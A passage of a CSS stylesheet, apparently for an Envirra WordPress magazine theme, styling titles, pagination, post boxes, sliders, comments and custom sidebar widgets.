  margin-bottom: 30px;
  letter-spacing: 1px;
}

.title, .widget .widget-title {
  font-size: 21px;
  font-weight: 400;
  line-height: 1.2em;
  margin-top: 15px;
  letter-spacing: 1px;
}
.title .super-title, .widget .widget-title .super-title {
  display: block;
  font-size: 13px;
  line-height: 1em;
  color: #777;
  font-weight: 400;
  letter-spacing: 1px;
  margin-bottom: 2px;
}
.title > a, .widget .widget-title > a {
  text-decoration: none;
  color: inherit;
}

.title-medium {
  font-size: 2.1em;
}

.title-small {
  font-size: 14px;
  line-height: 1.3em;
}
.title-small .super-title {
  font-size: 14px;
  margin-bottom: 0.2em;
}
.title-small + .subtitle {
  font-size: 12px;
}

.title-large, body.page.page-template-page_composer-php .vwpc-row .widget .widget-title, .widget .widget-title {
  font-size: 2.4em;
  font-weight: bold;
}

/* -----------------------------------------------------------------------------
 * Author Info
 * -------------------------------------------------------------------------- */
.author-info {
  padding-bottom: 30px;
  margin-bottom: 30px;
  margin-top: 30px;
  border-bottom: 3px solid #333;
}
.author-info .author-title {
  opacity: 0.6;
  font-weight: 400;
  margin-bottom: 0;
}
.author-info .author-title + .author-name {
  margin-top: 0;
}
.author-info .author-name {
  font-size: 5em;
  text-transform: uppercase;
}
.author-info .author-avatar {
  max-width: 100px;
  float: left;
  margin-right: 30px;
}
.author-info .author-bio {
  font-size: 16px;
  border-top: 1px solid #999;
  padding-top: 30px;
  margin-top: 30px;
}

/* -----------------------------------------------------------------------------
 * Pagination
 * -------------------------------------------------------------------------- */
#pagination {
  padding-top: 15px;
  margin-bottom: 30px;
  margin-top: 30px;
  border-top: 3px solid #333;
  font-weight: normal;
  font-size: 1.2em;
  text-transform: uppercase;
}
#pagination > * {
  display: inline-block;
  padding: 5px 12px;
  color: inherit;
}
#pagination > span {
  color: #fff;
}
#pagination > span.page-numbers.dots {
  background-color: transparent;
  color: inherit;
}

/* -----------------------------------------------------------------------------
 * Search form
 * -------------------------------------------------------------------------- */
.searchform {
  position: relative;
}
.searchform input[type=text] {
  padding-right: 60px;
  margin-bottom: 0;
  width: 100%;
}
.searchform .search-button {
  border: none;
  background-color: #333;
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  border-top: 1px solid #b0b0b0;
  border-bottom: 1px solid #b0b0b0;
}
.searchform .search-button i {
  font-size: 18px;
  color: #fff;
}

/* -----------------------------------------------------------------------------
 * Social Share
 * -------------------------------------------------------------------------- */
.social-share {
  width: 50%;
  float: right;
  text-align: right;
  font-size: 13px;
}
.social-share > span {
  font-weight: normal;
  display: none;
  padding: 0 5px;
  vertical-align: middle;
}
.social-share a {
  display: inline-block;
  padding: 0 5px;
  color: #B0B0B0;
}
.social-share a:hover {
  text-decoration: none;
}
.social-share a + a {
  margin-left: 5px;
}
.social-share i {
  font-size: 12px;
}

/* -----------------------------------------------------------------------------
 * Generals
 * -------------------------------------------------------------------------- */
.section-description {
  font-style: italic;
  font-size: 1.1em;
  line-height: 1.4em;
  opacity: .7;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  padding: 5px 10px;
  margin-bottom: 30px;
}

.left-border {
  border-left: 1px solid #ddd;
}

.right-border {
  border-right: 1px solid #ddd;
}

.vw-imgliquid img {
  visibility: hidden;
}
.vw-imgliquid.imgLiquid_ready img {
  visibility: visible;
}

/* -----------------------------------------------------------------------------
 * Review box
 * -------------------------------------------------------------------------- */
.review-box {
  margin: 0 0 30px 0;
  padding: 15px 0;
  border-top: 3px solid #DDD;
  border-bottom: 3px solid #DDD;
  background-color: #fff;
}
.review-box .review-box-title {
  text-transform: uppercase;
  font-weight: normal;
  margin-top: 0;
  margin-bottom: 15px;
}
.review-box .review-box-dial {
  text-align: center;
  margin-top: 30px;
}
.review-box .review-box-summary {
  font-size: 1.1em;
  font-style: italic;
  opacity: 0.7;
  margin-bottom: 15px;
}
.review-box canvas {
  margin-bottom: 15px;
}

.chart-bar {
  margin: 15px 0;
}
.chart-bar .chart-bar-title, .chart-bar .chart-bar-value {
  font-weight: normal;
  text-transform: uppercase;
}
.chart-bar .chart-bar-value {
  float: right;
}
.chart-bar .chart-bar-bg, .chart-bar .chart-bar-percent {
  height: 10px;
}
.chart-bar .chart-bar-bg {
  background-color: #eee;
}
.chart-bar .chart-bar-percent {
  background-color: #333;
}

/* -----------------------------------------------------------------------------
 * Animation
 * -------------------------------------------------------------------------- */
body.site-enable-post-box-effects .animated-content {
  visibility: hidden;
}
body.site-enable-post-box-effects .post-box.fly-in {
  opacity: 0;
  -webkit-transform: translateY(100px) scale(1.05) translate3d(0, 0, 0);
  -moz-transform: translateY(100px) scale(1.05) translate3d(0, 0, 0);
  -ms-transform: translateY(100px) scale(1.05) translate3d(0, 0, 0);
  -o-transform: translateY(100px) scale(1.05) translate3d(0, 0, 0);
  transform: translateY(100px) scale(1.05) translate3d(0, 0, 0);
}
body.site-enable-post-box-effects .post-box.fly-in.appeared {
  -webkit-animation: fly-in 0.6s ease-out forwards;
  -moz-animation: fly-in 0.6s ease-out forwards;
  animation: fly-in 0.6s ease-out forwards;
}
body.site-enable-post-box-effects .no-csstransitions .post-box.fly-in.appeared {
  opacity: 1;
}
body.site-enable-post-box-effects .post-box-wrapper:nth-child(odd) > .post-box.appeared {
  -webkit-animation-duration: 0.4s;
  -moz-animation-duration: 0.4s;
  animation-duration: 0.4s;
  -webkit-animation-delay: 0.1s;
  -moz-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

@-webkit-keyframes fly-in {
  0% {
    opacity: 0;
  }

  100% {
    -webkit-transform: translateY(0) scale(1) translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-moz-keyframes fly-in {
  0% {
    opacity: 0;
  }

  100% {
    -moz-transform: translateY(0) scale(1) translate3d(0, 0, 0);
    opacity: 1;
  }
}
@-o-keyframes fly-in {
  0% {
    opacity: 0;
  }

  100% {
    -o-transform: translateY(0) scale(1) translate3d(0, 0, 0);
    opacity: 1;
  }
}
@keyframes fly-in {
  0% {
    opacity: 0;
  }

  100% {
    transform: translateY(0) scale(1) translate3d(0, 0, 0);
    opacity: 1;
  }
}
/* -----------------------------------------------------------------------------
 * qTranslate
 * -------------------------------------------------------------------------- */
.qtrans_language_chooser li {
  list-style: none;
  display: inline-block;
  margin: 0 5px;
}

/* -----------------------------------------------------------------------------
 * Post top
 * -------------------------------------------------------------------------- */
.top-posts {
  display: none;
  padding: 30px 0;
  border-bottom: 1px solid #ddd;
  position: relative;
  overflow: hidden;
}
.top-posts .top-posts-inner {
  display: none;
}
.top-posts .caroufredsel_wrapper .top-posts-inner {
  display: block;
}
.top-posts .caroufredsel_wrapper ~ .carousel-nav-prev,
.top-posts .caroufredsel_wrapper ~ .carousel-nav-next {
  display: block;
}
.top-posts .post-box-wrapper {
  border-left: 1px dotted rgba(255, 255, 255, 0);
  display: inline-block;
  float: left;
  padding-right: 15px;
  padding-left: 15px;
  width: 350px;
}
.top-posts .post-thumbnail-wrapper {
  margin-bottom: 0px !important;
}
.top-posts .carousel-nav-prev, .top-posts .carousel-nav-next {
  display: none;
  width: 40px;
  height: 70px;
  top: 50%;
  margin-top: -45px;
  position: absolute;
  z-index: 1;
  opacity: 0.5;
  -webkit-transition: all 0.25s;
  -moz-transition: all 0.25s;
  transition: all 0.25s;
}
.top-posts .carousel-nav-prev:hover, .top-posts .carousel-nav-next:hover {
  opacity: 1;
}
.top-posts .carousel-nav-prev {
  background: url(../img/carousel-nav-prev.png) no-repeat;
  left: -15px;
}
.top-posts .carousel-nav-prev:hover {
  left: 0;
}
.top-posts .carousel-nav-next {
  background: url(../img/carousel-nav-next.png) no-repeat;
  right: -15px;
}
.top-posts .carousel-nav-next:hover {
  right: 0;
}

/* -----------------------------------------------------------------------------
 * Post section
 * -------------------------------------------------------------------------- */
.section-container,
#disqus_thread {
  padding-top: 40px;
  margin-bottom: 40px;
  margin-top: 40px;
  border-top: 6px solid #333;
}

.section-title {
  font-size: 2.6em;
  text-transform: uppercase;
  margin-top: 0;
}

/* -----------------------------------------------------------------------------
 * Post
 * -------------------------------------------------------------------------- */
.post .post-title {
  font-size: 3.4em;
  text-transform: uppercase;
}
.post .post-subtitle {
  color: #B0B0B0;
}
.post .post-content > :first-child {
  margin-top: 0;
}

.post-tags {
  margin-top: 15px;
}
.post-tags .post-tags-title {
  font-weight: normal;
  text-transform: uppercase;
  margin-right: 15px;
  display: block;
}

.post-thumbnail-wrapper,
.post-video-wrapper,
.post-audio-wrapper {
  margin-bottom: 30px;
  position: relative;
}
.post-thumbnail-wrapper img,
.post-video-wrapper img,
.post-audio-wrapper img {
  margin: 0;
}
.post-thumbnail-wrapper .fluid-width-video-wrapper,
.post-video-wrapper .fluid-width-video-wrapper,
.post-audio-wrapper .fluid-width-video-wrapper {
  min-height: 150px;
}
.post-thumbnail-wrapper iframe,
.post-video-wrapper iframe,
.post-audio-wrapper iframe {
  max-width: 100%;
}

.post-play-video {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100%;
  opacity: 0.7;
  background-image: url("../img/icon-play.png");
  background-size: 90px;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  -webkit-transition: all 0.35s ease-out;
  -moz-transition: all 0.35s ease-out;
  transition: all 0.35s ease-out;
}
.post-play-video:hover {
  opacity: 0.9;
}

.post-meta {
  font-weight: normal !important;
  font-size: 13px;
  margin-bottom: 30px;
  text-transform: uppercase;
}
.post-meta a {
  vertical-align: middle;
}
.post-meta .avatar {
  width: 24px;
  height: 24px;
  margin-right: 5px;
  margin-top: 0;
}
.post-meta .author-name {
  color: #777;
}
.post-meta .post-date {
  color: #b0b0b0;
}

.post-categories {
  list-style: none;
  padding: 0;
  margin: 0;
}
.post-categories li {
  display: inline-block;
}
.post-categories + .title, .widget .post-categories + .widget-title {
  margin-top: 10px;
}

.label, .bbp-topic-tags a, .woocommerce .product_meta .post-tags a, .tagcloud a {
  font-weight: 300;
  display: inline-block;
  color: #fff;
  padding: 2px 5px;
  margin-bottom: 2px;
  margin-right: 2px;
  float: left;
  min-height: 23px;
  line-height: 1.3em;
  font-size: 15px;
  letter-spacing: 1px;
  text-transform: uppercase;
  text-align: center;
}
.label:hover, .bbp-topic-tags a:hover, .woocommerce .product_meta .post-tags a:hover, .tagcloud a:hover {
  text-decoration: none;
  background-color: #333 !important;
  color: #FFF !important;
}
.label i, .bbp-topic-tags a i, .woocommerce .product_meta .post-tags a i, .tagcloud a i {
  font-size: 1em;
  line-height: 1.1em;
  float: left;
}

.label-light, .bbp-topic-tags a, .woocommerce .product_meta .post-tags a {
  background-color: #B0B0B0 !important;
}

.label-review {
  background-color: #f2b620 !important;
}

.label-sticky {
  background-color: #333 !important;
}

.label-small, .bbp-topic-tags a, .woocommerce .product_meta .post-tags a {
  font-size: 11px;
  line-height: 1.5em;
  padding: 1px 4px;
  min-height: 18px;
}
.label-small i, .bbp-topic-tags a i, .woocommerce .product_meta .post-tags a i {
  font-size: 1em;
  line-height: 1.3em;
}

.label-large {
  padding: 5px 10px;
}

.label.read-more i, .bbp-topic-tags a.read-more i, .woocommerce .product_meta .post-tags a.read-more i {
  float: none;
}

.post-page-links {
  font-weight: normal !important;
  text-transform: uppercase;
  margin-top: 30px;
}
.post-page-links span {
  margin-left: 0.25em;
  margin-right: 0.25em;
}

/* -----------------------------------------------------------------------------
 * Gallery
 * -------------------------------------------------------------------------- */
.custom-gallery {
  margin: 30px 0;
}
.custom-gallery .gallery-item {
  display: inline-block;
  float: left;
  width: 32.33%;
  margin: 0.5%;
  position: relative;
}
.custom-gallery .gallery-caption {
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.4);
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  z-index: 1;
  padding: 5px 15px;
  color: white;
  font-size: 0.85em;
  font-style: italic;
  line-height: 1.2em;
}
.custom-gallery br + br {
  display: none;
}
.custom-gallery a {
  display: inline-block;
  max-width: 100%;
}
.custom-gallery a:hover img {
  opacity: 0.75;
}
.custom-gallery img {
  max-width: 100%;
  -webkit-transition: all 0.25s ease-out;
  -moz-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
}

/* -----------------------------------------------------------------------------
 * About author
 * -------------------------------------------------------------------------- */
.about-author {
  border-top: 3px solid #333;
}
.about-author .avatar {
  max-width: 100px;
  float: left;
  margin-right: 30px;
}
.about-author .about-author-info {
  margin-left: 130px;
}
.about-author .author-name {
  margin-top: 0;
}
.about-author .author-bio {
  opacity: 0.8;
  font-size: 14px;
  margin-top: 1em;
  margin-bottom: 1em;
}
.about-author .author-socials a {
  font-size: 12px;
  margin-right: 0.5em;
  background-color: #333;
  color: #fff;
  padding: 5px 10px;
  display: block;
  margin-bottom: 5px;
}
.about-author .author-socials i {
  margin-right: 0.5em;
}

/* -----------------------------------------------------------------------------
 * Post navigation
 * -------------------------------------------------------------------------- */
.post-nav {
  border-top: 1px solid #ddd;
}

.post-previous, .post-next {
  display: inline-block;
  width: 50%;
  padding-top: 15px;
  padding-bottom: 15px;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.post-previous:hover, .post-next:hover {
  text-decoration: none;
  background-color: #f5f5f5;
}
.post-previous i, .post-next i {
  display: none;
  font-size: 40px;
  line-height: 0;
  vertical-align: middle;
  color: #222;
  -webkit-transition: all 0.25s ease-out;
  -moz-transition: all 0.25s ease-out;
  transition: all 0.25s ease-out;
}
.post-previous .title, .post-previous .widget .widget-title, .widget .post-previous .widget-title, .post-next .title, .post-next .widget .widget-title, .widget .post-next .widget-title {
  margin: 0;
  font-weight: bold;
  font-size: 1.3em;
}
.post-previous .super-title, .post-next .super-title {
  margin-bottom: 10px;
  text-transform: uppercase;
  font-weight: normal;
}

.post-previous {
  padding-right: 5%;
}
.post-previous i {
  float: left;
}
.post-previous .title, .post-previous .widget .widget-title, .widget .post-previous .widget-title {
  margin-left: 15px;
}
.post-previous:hover i {
  -webkit-transform: translateX(-5px);
  -moz-transform: translateX(-5px);
  -ms-transform: translateX(-5px);
  -o-transform: translateX(-5px);
  transform: translateX(-5px);
}

.post-next {
  float: right;
  text-align: right;
  padding-left: 5%;
  border-left: 1px solid #ddd;
}
.post-next i {
  float: right;
}
.post-next .title, .post-next .widget .widget-title, .widget .post-next .widget-title {
  margin-right: 15px;
}
.post-next:hover i {
  -webkit-transform: translateX(5px);
  -moz-transform: translateX(5px);
  -ms-transform: translateX(5px);
  -o-transform: translateX(5px);
  transform: translateX(5px);
}

/* -----------------------------------------------------------------------------
 * Related Posts
 * -------------------------------------------------------------------------- */
.post-related .section-title {
  margin-bottom: 30px;
}
.post-related .post-box-wrapper {
  margin-bottom: 15px;
}
.post-related .post-box-wrapper:last-child {
  margin-bottom: 0;
}

/* -----------------------------------------------------------------------------
 * Comments
 * -------------------------------------------------------------------------- */
.commentlist {
  list-style: none;
  padding-left: 0;
}
.commentlist > li:last-child {
  margin-bottom: 30px;
}

* + .comment, * + .pingback {
  border-top: 1px solid #ddd;
  margin-top: 30px;
  padding-top: 30px;
}
.comment .avatar, .pingback .avatar {
  float: left;
  max-width: 40px;
  height: auto;
  margin-right: 15px;
}
.comment .author a, .pingback .author a {
  color: inherit;
}
.comment .author .date, .pingback .author .date {
  font-size: 12px;
  color: #b0b0b0;
  font-weight: 300;
}
.comment .author > span, .pingback .author > span {
  font-size: 14px;
  text-transform: uppercase;
}
.comment .text, .pingback .text {
  margin-top: 15px;
  margin-left: 55px;
}
.comment .text > :last-child, .pingback .text > :last-child {
  margin-bottom: 0;
}
.comment:first-child, .pingback:first-child {
  margin-top: 30px;
}
.comment .children, .pingback .children {
  list-style: none;
  border-top: 1px solid #ddd;
  margin-top: 30px;
}
.comment.depth-1 > .comment-body .author span, .pingback.depth-1 > .comment-body .author span {
  font-size: 17px;
}

/* -----------------------------------------------------------------------------
 * Comment Form
 * -------------------------------------------------------------------------- */
#commentform .form-allowed-tags {
  display: none;
}

.comment-respond {
  margin-top: 15px;
}

/* -----------------------------------------------------------------------------
 * Post Box
 * -------------------------------------------------------------------------- */
.post-box-list .post-box {
  border-bottom: 1px dotted #ddd;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
.post-box-list .post-box.post-box-poster {
  border-bottom: 0;
  padding-bottom: 0;
}

.post-box {
  position: relative;
}
.post-box .post-meta {
  font-weight: normal;
  letter-spacing: 1px;
  font-size: 11px;
  line-height: 16px;
  margin: 0;
}
.post-box .avatar {
  width: 16px;
  height: 16px;
}
.post-box .post-thumbnail-wrapper {
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  transition: all 0.5s;
}
.post-box .post-thumbnail-wrapper, .post-box .post-thumbnail-wrapper img {
  margin: 0;
}
.post-box .post-thumbnail-wrapper.appeared {
  opacity: 1;
}
.post-box .post-thumbnail-wrapper:hover {
  opacity: 0.8;
}
.post-box .title, .post-box .widget .widget-title, .widget .post-box .widget-title {
  margin-top: 5px;
  margin-bottom: 5px;
}
.post-box .post-excerpt > :last-child {
  margin-bottom: 0;
}

.post-box-headline .title, .post-box-headline .widget .widget-title, .widget .post-box-headline .widget-title {
  margin-top: 0;
  font-size: 17px;
}
.post-box-headline .post-meta {
  margin-bottom: 15px;
}
.post-box-headline .post-thumbnail-wrapper {
  height: 160px;
}

.post-box-small-thumbnail .post-thumbnail-wrapper {
  max-width: 80px;
  float: left;
  margin-right: 15px;
}
.post-box-small-thumbnail .title, .post-box-small-thumbnail .widget .widget-title, .widget .post-box-small-thumbnail .widget-title {
  margin-top: 0;
}
.post-box-small-thumbnail .post-meta {
  margin-bottom: 10px;
}
.post-box-small-thumbnail .post-excerpt {
  margin-top: 20px;
  margin-bottom: 20px;
}
.post-box-small-thumbnail .post-categories {
  display: none;
  margin-top: 10px;
}

.post-box-large-thumbnail .post-thumbnail-wrapper, .post-box-classic .post-thumbnail-wrapper {
  margin-bottom: 15px;
}
.post-box-large-thumbnail .title, .post-box-large-thumbnail .widget .widget-title, .widget .post-box-large-thumbnail .widget-title, .post-box-classic .title, .post-box-classic .widget .widget-title, .widget .post-box-classic .widget-title {
  text-transform: uppercase;
}
.post-box-large-thumbnail .post-excerpt, .post-box-classic .post-excerpt {
  margin-top: 20px;
  margin-bottom: 20px;
}

.post-box-poster {
  position: relative;
  padding-top: 0 !important;
}
.post-box-poster .post-thumbnail-wrapper {
  margin: 0;
  height: 420px;
  position: relative;
}
.post-box-poster .title, .post-box-poster .widget .widget-title, .widget .post-box-poster .widget-title {
  font-size: 1.7em;
  color: #fff;
  margin-top: 15px;
  margin-bottom: 15px;
  text-transform: uppercase;
}
.post-box-poster .super-title {
  color: #fff;
  opacity: 0.5;
  margin-bottom: 5px;
}
.post-box-poster .post-box-overlay-content {
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  padding-left: 15px;
  padding-right: 20%;
  padding-bottom: 15px;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.4);
}
.post-box-poster .post-box-inner {
  margin-top: 15px;
}
.post-box-poster .post-meta {
  margin-bottom: 15px;
}
.post-box-poster .post-excerpt {
  font-size: 1.4em;
  line-height: 1.4em;
  margin-bottom: 15px;
}

.post-box-comment-count .post-box {
  margin-bottom: 0;
}
.post-box-comment-count .post-thumbnail-wrapper {
  width: 45px;
  height: 45px;
  float: left;
  margin-right: 15px;
}
.post-box-comment-count .post-count {
  margin-top: -2px;
  margin-left: 10px;
  position: absolute;
  right: 0;
  padding: 2px 4px;
  background-color: #333;
  color: #FFF;
  min-width: 20px;
  text-align: center;
}
.post-box-comment-count .title, .post-box-comment-count .widget .widget-title, .widget .post-box-comment-count .widget-title {
  margin-top: 0;
  margin-bottom: 0;
  padding-right: 15%;
  font-size: 17px;
}

.post-box-footer a, .post-box-footer i {
  font-size: 11px;
  color: #aaa;
}
.post-box-footer .boxed {
  border: 1px solid #ddd;
  padding: 0 5px;
}
.post-box-footer .read-more, .post-box-footer .comment-count {
  display: inline-block;
}
.post-box-footer .comment-count {
  float: right;
}

.post-slider {
  position: relative;
  -webkit-transition: all 0.25s;
  -moz-transition: all 0.25s;
  transition: all 0.25s;
  opacity: 0;
}
.post-slider .title, .post-slider .widget .widget-title, .widget .post-slider .widget-title {
  color: #fff;
  font-size: 3.5em;
  text-transform: uppercase;
}
.post-slider .super-title {
  color: #fff;
  opacity: 0.5;
  margin-bottom: 5px;
}
.post-slider .post-thumbnail-wrapper {
  margin: 0;
}
.post-slider .post-box-inner {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  padding: 15px 20% 15px 60px;
  background-color: #000;
  background-color: rgba(0, 0, 0, 0.2);
}

/* -----------------------------------------------------------------------------
 * Page
 * -------------------------------------------------------------------------- */
body.page .post-content {
  margin-top: 30px;
}

.page-title {
  font-size: 3.5em;
  text-transform: uppercase;
}

body.page.page-template-page_composer-php .vwpc-row {
  margin-top: 45px;
  margin-bottom: 45px;
  /*
  .widget + .widget {
  	border-top-color: #DDD;
  }*/
}
body.page.page-template-page_composer-php .vwpc-row:first-child {
  margin-top: 0;
}
body.page.page-template-page_composer-php .vwpc-row hr:first-child + .widget {
  padding-top: 0;
}
body.page.page-template-page_composer-php .vwpc-row .widget:last-child {
  padding-bottom: 0;
}
body.page.page-template-page_composer-php .vwpc-row:first-child .section-hr {
  display: none;
}
body.page.page-template-page_composer-php .vwpc-row .section-hr {
  margin-bottom: 30px;
}
body.page.page-template-page_composer-php .vwpc-row .section-title {
  margin-top: 0;
}
body.page.page-template-page_composer-php .vwpc-row .section-title + .post-box-list {
  margin-top: 30px;
}

.vwpc-section-featured_post_slider .flexslider {
  margin: 0;
}
.vwpc-section-featured_post_slider .vwpc-section-featured_post_slider-headline {
  margin-top: 45px;
}
.vwpc-section-featured_post_slider .vwpc-section-featured_post_slider-headline > :last-child .post-thumbnail-wrapper {
  margin-bottom: 0;
}

/* -----------------------------------------------------------------------------
 * Search Page
 * -------------------------------------------------------------------------- */
body.search #page-content > .title, body.search .widget #page-content > .widget-title, .widget body.search #page-content > .widget-title {
  text-transform: uppercase;
}

.search-result-post > :last-child {
  margin-bottom: 30px;
}
.search-result-post + .search-result-post {
  border-top: 1px dotted #ddd;
}
.search-result-post + .search-result-post > :first-child {
  margin-top: 30px;
}
.search-result-post .title, .search-result-post .widget .widget-title, .widget .search-result-post .widget-title {
  margin-top: 5px;
  margin-bottom: 5px;
}
.search-result-post .post-meta {
  line-height: 16px;
  margin-bottom: 0;
}
.search-result-post .post-meta .avatar {
  width: 16px;
  height: 16px;
}
.search-result-post .post-excerpt {
  margin-top: 20px;
  margin-bottom: 20px;
}

/* -----------------------------------------------------------------------------
 * Archive Page
 * -------------------------------------------------------------------------- */
body.archive .about-author {
  margin-top: 0;
}
body.archive .archive-slider .flexslider {
  border-bottom: 3px solid #333;
  padding-bottom: 30px;
}
body.archive .archive-slider .flexslider .flex-control-nav {
  bottom: 40px;
}

/* -----------------------------------------------------------------------------
 * Widget
 * -------------------------------------------------------------------------- */
.widget {
  padding: 30px 0;
}
.widget .widget-title {
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 30px;
}

#footer .widget .widget-title {
  font-size: 1.8em;
}
#footer .widget .super-title {
  font-size: 13px;
}

.widget + .widget {
  border-top: 6px solid #333;
}

/* -----------------------------------------------------------------------------
 * Custom widgets
 * -------------------------------------------------------------------------- */
.widget_vw_widget_most_commented > .post-box:first-child, .widget_vw_widget_most_commented > .widget-title + .post-box,
.widget_vw_widget_latest_category > .post-box:first-child,
.widget_vw_widget_latest_category > .widget-title + .post-box {
  padding-top: 0;
}
.widget_vw_widget_most_commented > .post-box:last-child,
.widget_vw_widget_latest_category > .post-box:last-child {
  padding-bottom: 0;
}

/* -----------------------------------------------------------------------------
 * Envirra Most Commented
 * -------------------------------------------------------------------------- */
.widget_vw_widget_most_commented .post-box:first-child {
  padding-top: 0;
}
.widget_vw_widget_most_commented .post-box .title, .widget_vw_widget_most_commented .post-box .widget .widget-title, .widget .widget_vw_widget_most_commented .post-box .widget-title {
  font-weight: normal;
}

/* -----------------------------------------------------------------------------
 * Envirra Last By Category
 * -------------------------------------------------------------------------- */
.widget_vw_widget_latest_category .widget-title {
  margin-bottom: 15px;
}
.widget_vw_widget_latest_category .widget-title + .post-box-list .post-box:first-child {
  border-top: 1px dotted #DDD;
  margin-top: 30px;
  padding-top: 20px;
}
.widget_vw_widget_latest_category .post-box-list .post-box:last-child {
  border-bottom: none;
  margin-bottom: 0;
}

/* -----------------------------------------------------------------------------
 * Envirra About Us
 * -------------------------------------------------------------------------- */
.widget_vw_widget_about_us .site-social-icons {
  margin-top: 15px;
}
.widget_vw_widget_about_us .site-social-icons a {
  line-height: 40px;
  padding: 0 8px;
  display: inline-block;
  color: inherit;
}

/* -----------------------------------------------------------------------------
 * Envirra Review Posts
 * -------------------------------------------------------------------------- */
.vwpc-section-latest_reviews .post-box-small-thumbnail .post-meta, .widget_vw_widget_review_posts .post-box-small-thumbnail .post-meta {
  display: none;
}
.vwpc-section-latest_reviews .post-box-small-thumbnail .post-categories, .widget_vw_widget_review_posts .post-box-small-thumbnail .post-categories {
  display: block;
}

/* -----------------------------------------------------------------------------
 * Envirra Latest Comments
 * -------------------------------------------------------------------------- */
.widget_vw_widget_latest_comments ul {
  list-style: none;
  padding-left: 0;
}
.widget_vw_widget_latest_comments li + li {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px dotted #DDD;
}
.widget_vw_widget_latest_comments .avatar {
  float: left;
  margin-right: 10px;
}
.widget_vw_widget_latest_comments .comment-meta {
  margin-left: 40px;
}
.widget_vw_widget_latest_comments .comment-author {
  font-size: 16px;
  font-weight: normal;
}
.widget_vw_widget_latest_comments .commented-post {
  font-size: 0.8em;
}
.widget_vw_widget_latest_comments .comment-content {
  margin-top: 10px;
  font-style: italic;
  position: relative;
}

/* -----------------------------------------------------------------------------
 * Envirra Categories
 * -------------------------------------------------------------------------- */
.widget_vw_widget_categories ul {
  list-style: none;
  padding-left: 0;
}
.widget_vw_widget_categories li {
  margin-top: 20px;
  padding-top: 20px;
  border-top: 1px solid #ddd;
}
.widget_vw_widget_categories .widget-title {
  margin-bottom: 45px;
}
.widget_vw_widget_categories .category {
  position: relative;
}
.widget_vw_widget_categories .category.show-count .category-post-count {
  display: inline-block;
}
.widget_vw_widget_categories .category.no-title .category-post-count, .widget_vw_widget_categories .category.no-title .category-title {
  font-size: 26px;
}
.widget_vw_widget_categories .category-title {
  font-size: 21px;
  font-weight: normal;
  line-height: 0.9em;
  color: #333;
  margin-top: 0;
  text-transform: uppercase;
}
.widget_vw_widget_categories .category-post-count {
  margin-top: -2px;
  margin-left: 10px;
  display: none;
  position: absolute;
  right: 0;
  padding: 2px 4px;
  background-color: #333;
  color: #fff;
}
.widget_vw_widget_categories .category-description {
  opacity: 0.75;
  margin-top: 15px;
  font-style: italic;
}
.widget_vw_widget_categories .category-featured-posts {
  margin-top: 15px;
}
.widget_vw_widget_categories .category-featured-posts:hover .category-featured-post {
  width: 19%;
}
.widget_vw_widget_categories .category-featured-posts:hover .category-featured-post:hover {
  width: 59%;
  opacity: 1;
}
.widget_vw_widget_categories .category-featured-post {
  display: inline-block;
  width: 32%;
  height: 75px;
  float: left;
  opacity: 0.8;
  -webkit-transition: width 0.25s ease;
  -moz-transition: width 0.25s ease;
  transition: width 0.25s ease;
}
.widget_vw_widget_categories .category-featured-post:nth-child(1) {
  width: 49%;
}
.widget_vw_widget_categories .category-featured-post:nth-child(2) {
  width: 24%;
}
.widget_vw_widget_categories .category-featured-post:nth-child(3) {
  width: 24%;
}
.widget_vw_widget_categories .category-featured-post + .category-featured-post {
  margin-left: 1%;
}

/* -----------------------------------------------------------------------------
 * Envirra Authors
 * -------------------------------------------------------------------------- */
.widget_vw_widget_authors ul {
  list-style: none;
  padding-left: 0;
  margin: 0;
}
.widget_vw_widget_authors li {
  float: left;
  margin: 1px;
}
.widget_vw_widget_authors .avatar {
  width: 80px;
  height: 80px;
}

/* -----------------------------------------------------------------------------
* Envirra  Custom Banner
* -------------------------------------------------------------------------- */
.widget_vw_widget_custom_banner .banner {
  margin: 0;
}

/* -----------------------------------------------------------------------------
 * Envirra Image Banner
 * -------------------------------------------------------------------------- */
.widget_vw_widget_image_banner .image-banner-link {
  width: 100%;
  display: block;
  text-align: center;
}

/* -----------------------------------------------------------------------------
 * Envirra Social Subscription
 * -------------------------------------------------------------------------- */
.social-subscription {
  width: 50%;
  display: inline-block;
  float: left;
  margin-bottom: 15px;
}
.social-subscription .social-subscription-icon {
  float: left;
  display: inline-block;
  width: 45px;
  height: 45px;
  background-color: #333;
  color: #fff;
  text-align: center;
  margin-right: 15px;
}
.social-subscription .social-subscription-icon i {
  line-height: 45px;
}
.social-subscription .social-subscription-counter {
  float: left;
  display: inline-block;
}
.social-subscription .social-subscription-count {
  font-size: 28px;
  color: #333;
  margin-top: 3px;
}
.social-subscription .social-subscription-unit {
  text-transform: uppercase;
  font-size: 11px;
  margin-top: 3px;
}

/* -----------------------------------------------------------------------------
 * Envirra Post Slider
 * -------------------------------------------------------------------------- */
.widget_vw_widget_post_slider .post-box-inner {
  padding: 15px;
}
.widget_vw_widget_post_slider .title, .widget_vw_widget_post_slider .widget .widget-title, .widget .widget_vw_widget_post_slider .widget-title {
  font-size: 1.6em;
}
.widget_vw_widget_post_slider .flex-direction-nav {
  display: none;
}
.widget_vw_widget_post_slider .post-thumbnail-wrapper {
  height: 280px !important;
}

/* -----------------------------------------------------------------------------
 * Wordpress Default Widgets
 * -------------------------------------------------------------------------- */
.widget_recent_entries > ul,
.widget_archive > ul,
.widget_categories > ul,
.widget_meta > ul,
.widget_pages > ul,
.widget_recent_comments > ul,
.widget_nav_menu > div > ul {
  list-style: none;
  padding-left: 35px;
}
